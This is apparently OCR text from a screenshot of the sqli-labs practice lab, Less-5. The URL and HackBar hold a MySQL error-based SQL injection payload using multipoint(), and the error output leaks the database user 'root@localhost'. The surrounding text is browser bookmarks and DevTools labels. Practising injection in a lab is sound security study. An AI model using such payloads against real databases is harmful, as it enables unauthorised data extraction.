 4.1.1. 注入分类 — Web安全学
讯飞星火认知大模型-AI大语言
MYSQL报错注入的一点总结 -
Less-5 Double Query- Single
不安全 sqli-labs:8080/Less-5/?id=1%27%20AND%20multipoint((select%20*from%20(select*%20from%20(select%20user())a)b))%20--+
S
Gmail YouTube Google 翻译 地图 常见问题解答 Introducing ChatG... New chat AIPRM for ChatGP... Inbox | jwjgpt@p... LiLittleCat/aweso... 探索 / X BinaryAI Gamma App: Gen... » 所有书签
Welcome Dhakkan
Illegal non geometric '(select `b`.`user()` from (select 'root@localhost' AS `user()` from dual) `b`)' value found during parsing
SQLI DUMB SERIES-5
DevTools is now available in Chinese! Always match Chrome's language Switch DevTools to Chinese Don't show again
Elements Console Sources Network Performance Memory Application Security Lighthouse Recorder Performance insights Web Scraper Redux HackBar 1 1
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSRF SSTI SHELL ENCODING HASHING CUSTOM MODE THEME
URL
http://sqli-labs:8080/Less-5/?id=1' AND multipoint((select *from (select* from (select user())a)b)) --+
Use POST method
MODIFY HEADER